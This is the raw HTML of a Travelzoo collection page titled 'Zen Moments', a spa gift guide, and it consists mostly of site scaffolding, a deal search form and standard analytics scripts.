

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/gift-guide/spas/?expalertlid=2003&expalertln=San%20Diego,%20CA
body_size: 34248
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Zen Moments | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdd0cdy" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdd0cdy" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdd0cdy" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdd0cdy" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdd0cdy" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdd0cdy" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdd0cdy" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdd0cdy" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdd0cdy" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdd0cdy" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdd0cdy" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdd0cdy" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdd0cdy" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdd0cdy" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdd0cdy" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdd0cdy">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Find the perfect gifts for the spa lover." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/gift-guide/spas/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Zen Moments">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Find the perfect gifts for the spa lover.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.924472.WellBeingSpaatTheFairmontScottsdale-ClientProvided.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Zen Moments","url":"https://www.travelzoo.com/collection/gift-guide/spas/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.HGG-2019.collection.111819.jpg?v=76jdd0cdy","dateCreated":"2018-04-28T08:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","USA","Needles, CA"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"1416","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'1416','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDD0CDY-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css%2c%2fres%2fcss%2fgen%2fratings.css&v=76JDD0CDY-">
<style type="text/css">.hero .circle::before { background-color: #dc3e42; }
.display-bychar p:first-child { margin-top: 0; }
.display-bychar p:first-child:nth-last-child(1) { margin-bottom: 0; }
.display-para > p { margin-bottom: 0; }

@media (min-width: 768px) {
    .collection-description { font-size: 16px; margin-bottom: 10px; }
}
</style>

                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="amh2xnaxgitoo2lsohza-f-68b3380f8-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"ad38168","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.15.171.0","ak.cport":58784,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769107954","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==[base64]/4xVgE6EzVrOEf+e2U4S5kcfQmb5z+f4K6mHjO0avyXcRrEu86OROrX+tV1dSLj/PBHzHqHgCnyX/0KxwhERweq8go5hzjbRhJFJsXaq+MY6B0tLJOyJ196l5uYuAdgLITc7q/fYyBAab/m/FnABCBTp3NTC3AYgU6R5In3ixBs0QGavAmkjKM+ElAeFdU=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.HGG-2019.collection.111819.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Zen Moments</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>A day of pampering always makes a good gift. Nothing says "relaxing" like these spa gift ideas across the country.</p>                </div>
                <div class="display-bychar">

<p>A day of pampering always makes a good gift. Nothing says "relaxing" like these spa gift ideas across the country.</p>                </div>
            </div>
            <div style="clear:both;"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col  border-before hidden">
                            <div id="maplist-toggle-container">
                    <button type="button" id="maplist-toggle" class="maplist-toggle hidden">
                        <span class="wrapper">
                            <span class="view-list">View List</span>
                            <span class="view-map">Map</span>
                        </span>
                    </button>
                </div>
            <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=1416&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
            <div class="fixed-container">
                
<div id="result-map-view" class="hidden">
    <div id="result-map" class="fixed-container">
        <input type="hidden" id="mapFilterSettingsHiddenField" />
        <input type="hidden" id="mapcatFilterSettingsHiddenField" />
        <input type="hidden" id="maplocFilterSettingsHiddenField" />
        <input type="hidden" id="mapSettingsHiddenField" />
        <div id="map"></div>
        <div id="marker-infowindow" class="hidden"></div>
        <div id="map-deals-list" style="display:none"></div>
    </div>
</div>

            </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
